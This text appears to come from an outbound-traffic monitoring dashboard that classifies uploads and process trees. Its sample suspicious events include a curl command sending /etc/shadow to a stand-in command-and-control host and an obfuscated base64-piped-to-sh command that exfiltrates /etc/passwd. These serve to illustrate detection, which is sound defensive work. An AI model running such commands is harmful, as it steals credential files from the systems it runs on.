 Outbound Traffic Monitor
Live
Last 1 hour
↻ Refresh
TOTAL EVENTS
147
NETWORK UPLOADS
89
PROCESSES
58
CLASSIFICATION BREAKDOWN
28
Suspicious 5
Unknown 8
Known Safe 15
EVENT TIMELINE (LAST 30 MIN)
13:24 13:29 13:34 13:39 13:44 13:49
TOP DESTINATIONS / PROCESSES
1 10.0.1.50 12
2 scp 8
3 192.168.1.100 7
4 curl 6
5 203.0.113.45 5
6 rsync 4
7 10.0.5.20 4
8 node 3
9 198.51.100.77 3
10 python3 3
LIVE EVENT STREAM
All Classificatio
Filter events...
TIME CLASSIFICATION TYPE PROCESS TREE / SOURCE DETAILS RISK FACTORS SIZE
13:52:05 SUSPICIOUS PROC www-data@ bash → .hidden_payload.sh → curl .hidden_payload.sh · /tmp/.hidden_payload.sh TMP_EXECUTION OBFUSCATED_COMMAND PUBLIC_INTERNET 4.0 KB
NON_STANDARD_PORT
-T /etc/shadow https://evil-c2.example.com:8443/exfil
13:51:05 KNOWN SAFE PROC root@ systemd → sshd → bash → scp auth.log · /var/log/auth.log LOCAL_NETWORK SYSTEM_BINARY 240.0 KB
/var/log/auth.log admin@10.0.1.50:/backup/
13:50:05 UNKNOWN PROC dev@ python3 → sync_db.py → rsync sync_db.py · /home/dev/scripts/sync_db.py USER_SPACE_BINARY INTERPRETER_EXECUTION PUBLIC_INTERNET 15.00 MB
-avz /home/dev/data/ dev@203.0.113.45:/staging/
13:49:05 SUSPICIOUS NET 10.0.1.12 → 198.51.100.77:8443 TCP upload PUBLIC_INTERNET NON_STANDARD_PORT 4.0 KB
13:48:05 KNOWN SAFE NET 10.0.1.12 → 10.0.1.50:22 TCP upload LOCAL_NETWORK 512.0 KB
13:47:05 UNKNOWN NET 10.0.1.12 → 203.0.113.45:22 TCP upload PUBLIC_INTERNET MASSIVE_UPLOAD 15.00 MB
13:46:05 SUSPICIOUS PROC nobody@ sh → -c → base64 -d | sh update.bin · /tmp/.cache/update.bin TMP_EXECUTION OBFUSCATED_COMMAND SUSPICIOUS_ANCESTRY 2.0 KB
echo Y3VybCAtVC9ldGMvcGFzc3dkIGh0dHBzOi8vZXhhbXBsZS5jb20= | base64 -
d | sh
13:45:05 KNOWN SAFE PROC root@ cron → backup.sh → tar → scp db-daily.tar.gz · /var/backups/db-daily.tar.gz LOCAL_NETWORK SYSTEM_BINARY MASSIVE_UPLOAD 450.00 MB
/var/backups/db-daily.tar.gz backup@192.168.1.100:/archive/
13:44:05 UNKNOWN PROC analyst@ python3 → upload_report.py → requests.post upload_report.py · USER_SPACE_BINARY INTERPRETER_EXECUTION 3.00 MB